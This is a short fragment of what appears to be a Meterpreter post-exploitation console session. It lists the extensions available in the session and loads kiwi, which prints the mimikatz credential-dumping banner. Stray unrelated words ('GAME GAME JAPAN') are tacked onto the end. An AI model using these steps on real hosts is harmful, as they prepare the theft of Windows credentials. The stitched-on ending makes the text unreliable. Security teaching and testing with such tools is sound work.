 meterpreter > load -l
bofloader
espia
extapi
incognito
kiwi
lanattacks
peinjector
powershell
priv
python
sniffer
stdapi
unhook
winpmem
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter >
GAME
GAME
JAPAN